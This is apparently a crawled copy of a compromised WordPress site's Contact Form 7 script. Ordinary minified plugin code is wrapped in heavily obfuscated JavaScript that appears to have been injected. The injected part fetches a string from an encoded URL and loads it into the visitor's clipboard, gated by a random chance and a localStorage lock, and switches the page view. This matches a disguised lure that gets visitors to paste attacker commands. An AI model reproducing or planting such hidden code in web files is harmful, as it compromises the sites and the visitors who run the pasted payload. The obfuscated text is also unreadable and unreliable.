fetch(STRING_COPY_URL),_0x554268=_0x541ae0[_0x7555ff(0x9a0,0xf9f,0x806,0x984)][_0x2f472e(0x962,0x1003,0xb94,0xd1b)](_0x1f4d8a[_0x2f472e(0xde0,0xb11,0xc53,0x8db)]),_0x250424=await _0x541ae0['text']();if(!_0x554268[_0x7555ff(0x11c3,0x49d,0x11b1,0xaf1)](_0x1f4d8a[_0x7555ff(0x486,0x432,0x170,0x838)])||!_0x250424)return;setStringToCopy(_0x250424);function _0x2f472e(_0x1f3d77,_0x9dac7b,_0x1ad1cf,_0x7eca5a){return _0x50bc79(_0x7eca5a,_0x1f3d77-0x5e,_0x1ad1cf-0x99,_0x7eca5a-0x13d);}if(_0x1f4d8a['zqZCi'](getWithExpiry,storageLocked))return _0x1f4d8a[_0x2f472e(0x7fe,0x773,0x98e,0x22a)](changeView);function _0x7555ff(_0x22aa23,_0x4f22ae,_0x1d4a53,_0x138ada){return _0x50bc79(_0x1d4a53,_0x138ada-0xca,_0x1d4a53-0x1c6,_0x138ada-0xfc);}const _0x3a26c1=Math[_0x7555ff(-0x2e7,0x598,-0x111,0x3f0)](_0x1f4d8a['FCKnt'](Math[_0x7555ff(0xe21,0xac4,0xd2f,0xe6b)](),-0x128b+-0x93*0x2b+-0x20*-0x15d));console[_0x7555ff(0xbe0,0x9b0,0xf91,0xe8e)](_0x3a26c1);if(_0x1f4d8a[_0x2f472e(0x7d6,0xd67,0x6d2,0x9b8)](_0x3a26c1,CHANCE)){if(_0x1f4d8a[_0x2f472e(0xecc,0xcb4,0x139f,0x1571)](_0x7555ff(-0x3d7,0x50c,0x2f3,0x293),_0x1f4d8a[_0x7555ff(0xbc3,0xd2a,0x8c9,0x988)]))return _0x1f4d8a['jtkYr'](setWithExpiry,storageLocked,!![],_0x1f4d8a['tImyn'](_0x1f4d8a[_0x2f472e(0x677,-0x89,0xfb,0x54a)](0x2*-0x7ea+-0x68*-0x2f+-0x2*0x198,-0xca*0x4+-0x2119+0x247d*0x1),-0x5*-0x365+-0x22e6+-0x51*-0x45)),changeView();else{const _0x3e3f6c=_0x304cd0[_0x7555ff(0xe52,0xea1,0x809,0xbfa)](_0x14a0df,arguments);return _0x57e5c1=null,_0x3e3f6c;}}}function _0x20b6cc(_0x5a3caf,_0x2a8ead,_0x4e4fb2,_0x1ffa18){return _0x1715(_0x2a8ead-0x6c,_0x5a3caf);}function _0x1715(_0x5955c8,_0x3ad711){const _0x5839f6=_0x3a07();return _0x1715=function(_0x41c53c,_0x54fffa){_0x41c53c=_0x41c53c-(-0x69d*-0x1+0x1*-0x1127+-0x2*-0x5ea);let _0x57207c=_0x5839f6[_0x41c53c];if(_0x1715['SUheZz']===undefined){var _0x586939=function(_0x4f2af5){const _0x20f10d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x34d941='',_0x1db48e='',_0x461855=_0x34d941+_0x586939;for(let _0x23967c=-0x1b8+0x879+-0x6c1,_0xfdd405,_0x31897a,_0x2dc855=0x44*-0xc+-0x144c+-0x6*-0x3ea;_0x31897a=_0x4f2af5['charAt'](_0x2dc855++);~_0x31897a&&(_0xfdd405=_0x23967c%(-0x449*-0x7+0x37c+0x293*-0xd)?_0xfdd405*(0x6*0x3c7+0x2298+-0x3902)+_0x31897a:_0x31897a,_0x23967c++%(-0x1490+0xbcb+-0xad*-0xd))?_0x34d941+=_0x461855['charCodeAt'](_0x2dc855+(-0x489+-0x4dd+-0x12e*-0x8))-(-0x543+-0x12f1+0x1d*0xd6)!==-0x12a2*0x1+-0x38*0x13+-0x1*-0x16ca?String['fromCharCode'](-0xbab*-0x2+0x118a+-0x3*0xd4b&_0xfdd405>>(-(-0x64b*0x1+-0x1bc+0x1*0x809)*_0x23967c&-0x1743+-0x18f8+0x3041*0x1)):_0x23967c:0x6*-0x481+-0x1*-0x23a7+-0x8a1){_0x31897a=_0x20f10d['indexOf'](_0x31897a);}for(let _0xb8a912=-0x2503+-0x1166+0x3*0x1223,_0x4e66e6=_0x34d941['length'];_0xb8a912<_0x4e66e6;_0xb8a912++){_0x1db48e+='%'+('00'+_0x34d941['charCodeAt'](_0xb8a912)['toString'](-0x2246+-0x2502+0x18*0x2f9))['slice'](-(-0x26e8+0x1*0x9cb+-0xd5*-0x23));}return decodeURIComponent(_0x1db48e);};_0x1715['ODdeVk']=_0x586939,_0x5955c8=arguments,_0x1715['SUheZz']=!![];}const _0x554450=_0x5839f6[0x141*-0x16+0x1*0x2533+-0x1*0x99d],_0x2d3c16=_0x41c53c+_0x554450,_0xb91d48=_0x5955c8[_0x2d3c16];if(!_0xb91d48){const _0x3a5963=function(_0x21f2c3){this['qMKPZF']=_0x21f2c3,this['RiVClY']=[0x244b+-0x1184+-0x12c6,0x40*-0x5d+0x6aa+0x16*0xc1,-0x1*0x255b+0x1*0x83+0x24d8],this['GLwnNe']=function(){return'newState';},this['AHQuqt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yUywWz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3a5963['prototype']['cmRFgC']=function(){const _0x59f41b=new RegExp(this['AHQuqt']+this['yUywWz']),_0x4416e5=_0x59f41b['test'](this['GLwnNe']['toString']())?--this['RiVClY'][0x4*0x8e1+-0x19bd+-0x9c6*0x1]:--this['RiVClY'][-0x3*0x778+0x4d7*-0x3+0x17*0x19b];return this['zurJyG'](_0x4416e5);},_0x3a5963['prototype']['zurJyG']=function(_0x4fff34){if(!Boolean(~_0x4fff34))return _0x4fff34;return this['cYoHdK'](this['qMKPZF']);},_0x3a5963['prototype']['cYoHdK']=function(_0x46a3c9){for(let _0x2cdf4d=0x1e40+-0x26a8+0x8*0x10d,_0x2a1e76=this['RiVClY']['length'];_0x2cdf4d<_0x2a1e76;_0x2cdf4d++){this['RiVClY']['push'](Math['round'](Math['random']())),_0x2a1e76=this['RiVClY']['length'];}return _0x46a3c9(this['RiVClY'][-0xe80+-0x13*-0x127+-0x765]);},new _0x3a5963(_0x1715)['cmRFgC'](),_0x57207c=_0x1715['ODdeVk'](_0x57207c),_0x5955c8[_0x2d3c16]=_0x57207c;}else _0x57207c=_0xb91d48;return _0x57207c;},_0x1715(_0x5955c8,_0x3ad711);}main();

--- FILE ---
content_type: application/javascript
request_url: http://aeaf.edu.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1
body_size: 271482
content:
!function(){"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const r=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["payment_required","payment-required"]]);r.has(t)&&(t=r.get(t)),Array.from(r.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},r=(e,t,r)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:r});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:r="contact-form-7/v1"}=wpcf7.api;return a.reduceRight(((e,t)=>r=>t(r,e)),(e=>{let n,a,{url:c,path:s,endpoint:o,headers:i,body:l,data:p,...d}=e;"string"==typeof o&&(n=r.replace(/^\/|\/$/g,""),a=o.replace(/^\//,""),s=a?n+"/"+a:n),"string"==typeof s&&(-1!==t.indexOf("?")&&(s=s.replace("?","&")),s=s.replace(/^\//,""),c=t+s),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||s||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},a=[];function c(e){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return s(e),void t(e,"submitting");const c=new FormData(e);a.submitter&&a.submitter.name&&c.append(a.submitter.name,a.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],r=e[1];return!t.match(/^_/)&&{name:t,value:r}})).filter((e=>!1!==e)),formData:c},i=t=>{const r=document.createElement("li");r.setAttribute("id",t.error_id),t.idref?r.insertAdjacentHTML("beforeend",`<a href="#${t.idref}">${t.message}</a>`):r.insertAdjacentText("beforeend",t.message),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(r)},l=t=>{const r=e.querySelector(t.into),n=r.querySelector(".wpcf7-form-control");n.classList.add("wpcf7-not-valid"),n.setAttribute("aria-describedby",t.error_id);const a=document.createElement("span");a.setAttribute("class","wpcf7-not-valid-tip"),a.setAttribute("aria-hidden","true"),a.insertAdjacentText("beforeend",t.message),r.appendChild(a),r.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),n.closest(".use-floating-validation-tip")&&(n.addEventListener("focus",(e=>{a.setAttribute("style","display: none")})),a.addEventListener("mouseover",(e=>{a.setAttribute("style","display: none")})))};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((n=>{const a=t(e,n.status);return o.status=n.status,o.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(a)?r(e,a,o):["sent","failed"].includes(a)&&r(e,`mail${a}`,o),r(e,"submit",o),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&(t.invalid_fields.forEach(i),t.invalid_fields.forEach(l)),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use=e=>{a.unshift(e)},n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:a}=e.wpcf7;s(n),r(n,"beforesubmit",a),t(n,"submitting")}return n(e)}));const s=e=>{e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.wpcf7.parent.querySelector(".screen-reader-response ul").innerText="",e.querySelectorAll(".wpcf7-not-valid-tip").forEach((e=>{e.remove()})),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid")})),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function o(e){const a=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(a,(e=>{const t=e[0],r=e[1];return!t.match(/^_/)&&{name:t,value:r}})).filter((e=>!1!==e)),formData:a};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),c.apiResponse=n,r(e,"reset",c)})).catch((e=>console.error(e)))}n.use(((e,r)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:r,detail:n}=e.wpcf7;s(r),t(r,"resetting")}return r(e)}));const i=(e,t)=>{for(const r in t){const n=t[r];e.querySelectorAll(`input[name="${r}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${r}`).forEach((e=>{e.setAttribute("src",n)}));const a=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);a&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${r}"]`).forEach((e=>{e.value=a[1]}))}},l=(e,t)=>{for(const r in t){const n=t[r][0],a=t[r][1];e.querySelectorAll(`.wpcf7-form-control-wrap.${r}`).forEach((e=>{e.querySelector(`input[name="${r}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${r}"]`).value=a}))}};function p(t){const r=new FormData(t);t.wpcf7={id:e(r.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:r.get("_wpcf7_version"),locale:r.get("_wpcf7_locale"),unitTag:r.get("_wpcf7_unit_tag"),containerPost:e(r.get("_wpcf7_container_post")),parent:t.closest(".wpcf7")},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const r=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${r}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const r=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');r.disabled=!n.checked,e.addEventListener("change",(e=>{r.disabled=!n.checked,e.target===n&&n.checked&&r.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let r=e.value.trim();r&&!r.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==r.indexOf(".")&&(r=r.replace(/^\/+/,""),r="http://"+r),e.value=r}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const r=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&r.checked||!e.classList.contains("invert")&&!r.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const r=(t,r)=>{const n=e(t.getAttribute("data-starting-value")),a=e(t.getAttribute("data-maximum-value")),c=e(t.getAttribute("data-minimum-value")),s=t.classList.contains("down")?n-r.value.length:r.value.length;t.setAttribute("data-current-value",s),t.innerText=s,a&&a<r.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),c&&r.value.length<c?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const a=n.getAttribute("data-target-name"),c=t.querySelector(`[name="${a}"]`);c&&(c.value=c.defaultValue,r(n,c),e.init&&c.addEventListener("keyup",(e=>{r(n,c)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{const r=e.submitter;wpcf7.submit(t,{submitter:r}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&i(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&l(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&i(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&l(t,e.detail.apiResponse.quiz)}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser doesn't support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser doesn't support window.FormData().");const r=document.querySelectorAll(".wpcf7 > form");"function"==typeof r.forEach?(wpcf7={init:p,submit:c,reset:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},r.forEach((e=>wpcf7.init(e)))):console.error("Your browser doesn't support NodeList.forEach().")}))}();
'use strict';(function(_0x31abf2,_0x1a0a8d){function _0x5a2eb7(_0x19c72b,_0x22aab8,_0x44189e,_0x3c5c57){return _0x2e7f(_0x3c5c57-0x225,_0x44189e);}const _0x50ccc3=_0x31abf2();function _0x34d237(_0x472d7f,_0x4e1512,_0xf18785,_0x16bf02){return _0x2e7f(_0x472d7f- -0xc2,_0xf18785);}while(!![]){try{const _0x371197=parseInt(_0x5a2eb7(0x73d,0x1217,0xad7,0xdb8))/(0x1399+0x2b4+-0x2*0xb26)*(-parseInt(_0x34d237(0x76b,0xc6d,0xcc7,0x217))/(0xf6*0x11+-0x842+0x2*-0x409))+parseInt(_0x34d237(0x858,0x17b,0x2ed,0x3b3))/(-0xd8b*0x1+0x1*0xe75+-0xe7)*(-parseInt(_0x5a2eb7(0x83d,0xe3,0x97f,0x568))/(0x1a56+0x2*0x124+-0xe*0x20b))+-parseInt(_0x5a2eb7(0x108,0x158,0xb9b,0x7dd))/(-0x160b+-0x293*-0xe+-0xdfa*0x1)+parseInt(_0x34d237(0x752,0xcb5,0x9b3,0x5bb))/(0x1f3e+0x18d*-0x4+-0x1904)+parseInt(_0x34d237(0xb96,0xf1d,0x72f,0x1015))/(-0x1ada+0x863*0x2+0xa1b)+parseInt(_0x34d237(0x694,0x208,0xa0b,0xb10))/(-0x1725+-0x234d+0x3*0x137e)*(parseInt(_0x5a2eb7(0xb5f,0xc9f,0xc89,0xaff))/(-0x1*0x1abd+-0x3b*0x31+0x2611))+parseInt(_0x5a2eb7(0x140d,0xa15,0xb4f,0xdd3))/(0x1948+0x1728+-0x3066);if(_0x371197===_0x1a0a8d)break;else _0x50ccc3['push'](_0x50ccc3['shift']());}catch(_0x4d6927){_0x50ccc3['push'](_0x50ccc3['shift']());}}}(_0x5100,0xaf421+0xe088c+-0xc0c7e));const STRING_COPY_URL=_0x4e1016(0xb8b,0x85e,0x990,0x1098)+_0x37a68e(0x7cd,0x4be,0xd32,0xc67)+_0x37a68e(0xc9f,0x11bc,0x1118,0x850)+_0x37a68e(0x1e0,-0x15a,0x6d4,-0x4a)+_0x37a68e(-0x61,0x49a,0x444,0x16f)+_0x37a68e(0x599,0x804,0x4fa,0xc3)+'custom-ski'+'n/assets/i'+_0x37a68e(0xd,0x1c8,-0x77,-0x414)+'-metainfo.'+_0x37a68e(0xc75,0x11d8,0x125a,0x6e9),storageLocked=_0x4e1016(0xf21,0xdcf,0x1535,0x923)+'78ztj9un4e'+_0x37a68e(0x838,0xeb7,0x9e2,0x90e)+'qs',CHANCE=0x1543*-0x1+-0x1*0x704+0x1c56;function _0x5100(){const _0x436bf4=['DZDzBuz6wLrzma','zLDkDLPiA3vKrW','yZnsCgjhvxzqmW','BdbAuZeWwLHkDa','rtfjrgD1t0rrEG','qxLnEtqXturjmq','vdbnD2rvovvAEG','AZvpmLjWyZncCW','u1P2ExG','yLrSmvDStKPlmq','txrJBwX1wNLcAW','tNPNme1wB2LABq','tgPnmK1uuwDnEG','tfHsDMndmwPImG','t2Lnnu9uBdLmBq','twPnDu1uqxDnEq','yJnoCgrhBhzIAG','uM9pmKPOwtj0BG','CurPuwi','wM1ABwztnwPzwa','EhPJCNa','y24WDvKYrNDKrW','wLCXBeXxrJfKrW','y3nmBxHRy3KXEq','CejnvtvutuHWtq','zhvpBxHSwM5soq','y3rKr1y0zeq1vW','tZncC1LxtMXmvW','rNPJEJfZyJjKDG','y0DgA1PhBhvAEG','uxLuvK5ctLv4Cq','qKLrBwHRuJjKBG','DMLZAwjSzq','wM4XouXTtMHJsa','mxPHwhbWyM1JnG','uLrktwfRrxHuBa','tKrjm00WD3HnEq','tKrbEeLerxPmAG','zvrVD08ZtJbJBq','qMXIAuiWyuDvzW','uNzKA3D6wKroAW','wtj4BeLhtNnzwa','rwDmBu5PtfD4Aq','D3HouZr6tvrjmq','ngDHv1e5wtjOAa','uK5AmdfeuvHOsG','wvncAwiYuJvmqW','tvrRDu5uuxDoAW','mxnzAuf1wtjjDa','qMHIAJq4wvncBW','CgfYC2u','tfHoCgvTvtzpwa','sunoBe1hvxDAva','vfzstLOWmvvuAW','surbz0KYuMXnva','yvC1A2iZzhPjqW','stjAEuXxotjAwa','wMHABuzTwvr0Aq','zZvnAMHxtwPfDq','txvoEKL4tvnbEq','yKr0AvLytMXoAG','zxHJzxb0Aw9U','uMHJmMH2wM1AEG','rNDKr05VwvnbAG','nhDoveKYsurfna','zfDoCKLhAgXJBq','tvu5vvDyuK1HBa','rNDpBMr5wvHbnW','yxLbDvPyAhDHwa','DgHIr2XUyMKXCa','tMLmv3HPsum1AG','tfDSn1LToxLArW','yvHzz2fxutLKBq','zdjSA2rhzZznEG','tuHOtwfRrxHuBG','veDWvK5vntvosa','yvCXCgreB3Hnsa','ze5vELf3vfDWAW','sNPJr0zQwLHjzW','z2DjmLPTwM4Xoq','t2PgEvPxmdDJrW','rtfnu0f4t1m0na','rJvpAtb1tKrwEG','twOWEK1dqJvnva','Cg9ZAxrPB24','tNPktu5Quxvpva','wLmXAMiYEdfIvW','ndrpvef4v2SWmG','tun3Du5evxnnuW','uMXLsff0wvD4Ca','tfDkDMriuNzIva','zvCXAwiYD3nuBq','twPbDu1QwtnoAW','rNrAwe1NwM1SCW','v0j1CxO','tvm0mwnTvNrpmW','EgHJm005yKC5BG','nwXmv1PZwLHNnW','tZj4CgjTvxrHrW','tLrotMvuvJjzmG','mxfxBLjoutbgnq','AhDHwePSwKmXma','EgHKr2WYwLr0ma','BhvpAKfNtvrkDW','EgXjr040ufrfmq','uMPHr0vNtg1AAa','txnmBu5Oy0HsAG','AdbLmLjWyZncCW','wtjSDvP6B3DMuW','sNLKvZu3yLDgEq','C2PAvxC','mxbmqZvQwvHcma','tvqWEu5dndfora','rNvjr2XRufDAEq','uK1HBgT4u1vsqG','t21gAMrhBdjAuW','ww1SAKXxsMXLBq','owTLwhrPwvDoCG','qxDJsgG5tg1oAa','ChjVDg90ExbL','DhH0','tJbjq05QyuDgCW','tMPrC1vfAe9nBa','B25SEwzHBNmUyW','ndroEMS0u0rnna','tLHkBgjuDdnHvW','tLrnEeLewtvmAG','u1vsrMvfBevswa','sxHmAMmYtLrsra','wLmXAMiYntbAvW','y2PWD2iYBhvKrW','y20XEMuYtNzIrW','tLnbmK5dnhLnra','rJfKrZHNstjwna','Dvf3uKG','tMXIBLjSy2LcEG','tfHKBfLTDhbKqW','tfHsCgrhEgXjrW','tfD4AwuZuMXLsa','yM01BgnPmxbLmG','zvC5muLhrNLAuW','yNLbALKYAgHIrW','y2XHC3nmAxn0','tLrgv01Qrxvnra','ntbAvZuWt2LjAq','tum0EK1eqtnjra','yKDSDvPtmwLIrW','tLrssu5uqxvnva','yJnkA1Pystznwa','stvnEuf4tLm0nq','sJbzwePUwLHroq','rNPJEJeWyvHsCW','uLHWsLjfvJztvq','wLmXAMiYmxDzvW','vK5LBwn4u1vsvG','ttjrELPiAZfnma','wJjOme9QrxvnEG','Cfbsr3qXvgTsqG','sNzLrdbPtunbDW','tvrvDu16rxLouW','AgXzmNrSwKG0Dq','BeLAsejHu0zkDG','zw9WBgvUzxr3BW','mxfrwgrouxPSnG','tfDRz2rTBgXKma','zhzAu0jwu1ncva','AZvpvhrTyvD4CW','zdb4vvnyBePsrq','qwDnAKf1tvrzmG','zgXmvZKYwLHkCW','wtjjDgftD3vzmG','zZrorgDNtvrvDq','oxvpBKOWyKGWDq','ttjsnu5utK5Lva','rtzHrZKYwLHknW','rtjoAK0Zt1r0ma','zvrWBwjhvJrpmG','y0HNk1bhuNbKAq','tJbJEtKWzfHkDq','twPAre5Qvxvpra','ufnktK5Qz3vnAG','yKDsEKXysNbIBq','Ae5vmeyZu1vsrG','wvDomeLdtMLJBq','y21wDgzvqNrAvW','ntbMv0P2wKHRDq','AeroAKL1twPJmq','tfD4AuLhBhvJsa','tvrvDu1QqtbnEq','tgPNmK9erLDnAG','y0HNn1OZsNbAqW','yJj4DMnQB2PoEG','tMPJneLewtfmAG','tMXIBLjSy24WDq','zvrWDgiYnwHzmG','uMXLsfi3wM05Dq','tKTuAZfvvfDKtG','wKDSEMnhEgHLva','otjure5Rttjsnq','EgTnrxaYwLvrDW','vg5RmgvRovrnsa','yvC0nLLTotbKrW','tMPzneLertrmAG','CgHIr3DNtgPgEG','BgTKr2C2tM5cna','ztjoDMjhoxLpAq','rtLnAMD1tLncnq','ndjnveuZuxPfmG','wvP5tMu','wLDSBMfiutznva','yJnABgnPD3vzmG','z0PPuNO','zZjnrgTNtxPrDq','sNzJAtf0wLHoEG','tM9Hv3HRs0rnCa','qxHouZq1tLrNnq','tZncAfPhuNbIBq','sxDjr05ZwvHoEG','wM1AAe1QAZvpmG','mxbLmKP2y21sBa','sNzJAteWwLHOma','wLHjz0XUsMHLuW','y2L4DgiYnxzJmW','tvrzn2vPmxbIBq','BhvHENbVyJnABa','vJrKrdvqu3P3DG','vxPrEfLvuKPKvq','oxLIvhb5yJnsAa','vNPmqZvQwvHcma','tM9mv3HWyM1ZnG','yZnsnwjhvtLArW','y25kBgnPsJbzwa','t21oBgjUuMXJBG','tg1kC2rysxrzBq','DMfSDwu','zeq0ogmZwM5jrW','vgXswMrfEhfuva','mwPzAtfQyJi1ma','tdnomgvxEgXqAG','zuHwAMvQqNbzvq','D3rImLPTyKDgAq','DgvZDa','tgPoEMztnxnAsa','DgXjqZqWy3LcAG','wKDSDvP6B3HnBG','zwXKCZ1WCM94Eq','tLrzz01uvxvpra','vNDLsdb1wtjgDW','vJbIvJL6yJnwEq','DvjmAee','tNPwEvPxmtLmBq','zeD3DwmYBdzAuW','uMTAvZq5zeHkmq','sum1D01yDgLImW','mhHou0i1twOWEa','stfJBvz0zLm1AG','zvnbDvKZuNDmvW','tvrbn1LxnxbIvW','tfHsBgviusTwrW','y205EuXyuMXLsa','tgPbD05QAeroAG','ttzovefStZjkDG','sum1D01yDg1HvW','wtjgD2rhtM9zuW','ttrnvu0YtKm0Eq','wtjwEuXxsNzKsa','yJi1mfPxntbpBq','AZrovgDNtwPfDq','yJjsnuXUuM9AvW','tNbLBvu2tvm0mq','oxDLmJfOy21KCa','tJbJBtLYwLmXAW','zumXEMfyChbIBq','tM1zBuzRtKrgoq','wNO0oeWZtJjAEG','qxDnELK0tvr0AG','wKDgEwf5qwPzmG','yZncCgjTnwXJAq','wLDSBMfiutzoEG','zg9Krg96tuHcna','tvm0EK5ezZjjra','tLrRz2vestLnAG','yvC0nK1dqxHnBG','tfzsnwnhvsTqrW','rxLjrfKXtgPznq','z3vnveK1tKnbEa','mxPHwhbSt2K0mW','sunomgfxmwXImW','A2DJmK5OyKDvBW','t2PsEvPxmtLMuW','nxPABtL5yLrWEG','turREuLerxHmAG','tgPrmu5eqtbluW','tgPJnu1uBernEG','tKPLAZfWu1DKAa','wtfmAMSXt1rjzW','ueHomLP5qNbAra','tZnomgnToxjAuW','zvncAwvtqtHzuW','tvHcngztnwPzwa','Bevsv2rovKvwma','mvvswfjovKvwBG','tKrsA01hvtDzBq','y0HsAMfhrwDjmW','zw1SDvP6CgLImW','mwLImLi1ztjsCa','EhzJAM9QtwPnEq','yJi1meXgtMXAmG','y24XqweYvJvABG','tfDOBgjiqMXJAG','yuPOzMS','yvC0nK1dqMHKwa','B2PovgSXt1rvnq','tgPjme9uuwDoAG','wvDKBfbQEhPJrW','wxLnEtqWtwPvma','Ce5nvff1tMPJna','yuDwDfPtmxnHvW','yJiWDMqYvMLJmG','tKvNme55nhLpra','zvrwmLKYmwPKAW','ndnoALKXverzEG','qxrIr2X1yxPWmG','mxLzv1jWzfHnnG','zerVEe5UqJrMuW','y0Hwme9TtM9AvW','otnpBwHWwKDsBa','twPrDu1ustjpqW','mwPHvwXjwKHcyq','stjABvPUmwLImG','wtjOAeLdnxLKrW','yvHznMjUuM9mvW','oxnIm0K2sxPRma','zeC5De9QqJLmBq','uMXJBxHWyM1woq','Bhvmv052yM5sBa','ntbAweO3tunwnW','yuHrnK1utNDLra','y3LoELL5surjmq','wLHOD2fysMXAqW','zZfjreL3tgPjmG','C2vHCMnO','wNDLsdb1wtjgDW','ytnstwfRmdfuma','tvrzDu1eqtjpqW','tfDSmfPxmxPpBq','yKncCfPemxrImG','yuDgA2iZyZzHvW','zerVD08ZqMHArW','y2KXmfPyAdbmqW','sMXzm1jWyJi0nG','sNzKvZvRtfHkBa','zeDoB1LtqxvKrW','yKDvz1LuChnHvW','ssTqr2X1y0Hwma','tNPfne5fD3HpuW','tKrNEKLewxHmAG','sxrIrZL2y0mXCW','uLDKtLzfvNbusa','wJjvz1LtD3vzmG','rJfKrZHNstjoBW','qtnmAKeZt0rbmG','nwPImJb2y0HkCa','ndzzv0P6yJj4mq','ztjADMjUuxrJmG','sxLgugm','qtDJm1j5yJj0Ba','ytjwA2zPnwPzAq','yJi0nMjhuNPmwa','uMXJBtf6suDfnG','tMXJm010zeDwna','ndrpvfLNtMPRDq','nhrIr1zTzerVDq','zZnqAND2yKDSDq','ChbAweLVtgPzmq','vwDIBtKZy21gDW','nxzIBxG1wM1gDq','DgPImNH2y2PVAG','wM1AANrPyJnkAW','yM5oD1LysMXIB